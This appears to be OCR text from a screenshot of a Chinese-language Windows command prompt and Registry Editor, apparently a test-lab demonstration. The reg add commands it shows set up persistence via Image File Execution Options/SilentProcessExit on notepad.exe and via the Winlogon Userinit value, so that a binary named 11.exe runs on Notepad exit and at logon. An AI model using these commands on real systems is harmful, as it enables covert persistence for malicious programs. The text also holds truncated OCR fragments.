 注册表编辑器
文件(F) 编辑(E) 查看(V) 收
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.e
xe" /v GlobalFlag /t REG_DWORD /d 512
操作成功完成。
C:\Users\Administrator>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v Repo
rtingMode /t REG_DWORD /d 1
值 ReportingMode 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
C:\Users\Administrator>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v Moni
torProcess /d "C:\Users\Administrator\Desktop\test\11.exe"
值 MonitorProcess 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
C:\Users\Administrator>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /
D "C:\Windows\system32\userinit.exe,C:\Users\Administrator\Desktop\test\11.exe"
操作成功完成。
C:\Users\Administrator>
Sche
SecE
Sens
Serve
setup
Silen
Softw
SRUM
Supe
Svcho
Term
TileD
Time
Toke
Traci
UAC
User
Versi
Volat
Wbe
WiFiD
Wind
Wind
Winlo
WinS
WinSATAPI
WirelessDocking
WUDF
Windows Phone
Windows Photo Viewer
Windows Portable Devices
Windows Script Host
Windows Search
WindowsRuntime
ShellInfrastruc... REG_SZ sihost.exe
ShutdownFlags REG_DWORD 0x00000013 (19)
SiHostCritical REG_DWORD 0x00000000 (0)
SiHostReadyTi... REG_DWORD 0x00000000 (0)
SiHostRestart... REG_DWORD 0x00000000 (0)
SiHostRestartT... REG_DWORD 0x00000000 (0)
Userinit REG_SZ C:\Windows\system32\userinit.exe,C:\Users\Administrator\Desktop\test\11.exe
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDi... REG_SZ 0